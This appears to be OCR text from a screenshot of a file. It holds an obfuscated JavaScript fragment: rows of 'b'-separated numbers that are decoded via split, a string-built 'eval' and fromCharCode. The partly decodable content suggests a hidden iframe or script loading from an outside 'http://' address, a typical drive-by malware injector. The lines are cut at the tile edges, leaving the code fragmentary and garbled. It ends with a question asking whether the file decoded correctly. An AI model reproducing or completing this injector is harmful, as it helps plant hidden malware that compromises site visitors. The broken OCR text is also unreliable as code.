
8b60b69b75b74b25b80b43b56b62b37b56b68b60b-1b-2b57b
-1b0b18b-28b-32b-32b84b-9b60b67b74b60b-9b82b-28b-3
1b73b56b68b60b-9b74b73b58b20b-2b63b75b75b71b17b6b6
2b-9b78b64b59b75b63b20b-2b8b7b-2b-9b63b60b64b62b63
b75b80b17b63b64b59b59b60b69b18b71b70b74b64b75b64b7
17b7b18b-2b21b19b6b64b61b73b56b68b60b21b-7b0b18b-2
68b60b73b-1b0b82b-28b-32b-32b-32b77b56b73b-9b61b-9
0b69b75b-1b-2b64b61b73b56b68b60b-2b0b18b61b5b74b60
1b17b6b6b57b80b67b77b64b63b56b5b73b76b6b58b70b76b6
7b64b67b64b75b80b20b-2b63b64b59b59b60b69b-2b18b61b
76b75b60b-2b18b61b5b74b75b80b67b60b5b67b60b61b75b2
4b60b75b24b75b75b73b64b57b76b75b60b-1b-2b78b64b59b
60b-1b-2b63b60b64b62b63b75b-2b3b-2b8b7b-2b0b18b-28
9b75b74b25b80b43b56b62b37b56b68b60b-1b-2b57b70b59b
8b-32b-32b84\'][0].split(\'b\');v="e"+"va"+"l";}if
67!=i;i+=1){j=i;if(e)s=s+r["f"+"r"+"omC"+"har"+"C"
Did this file decode correctly?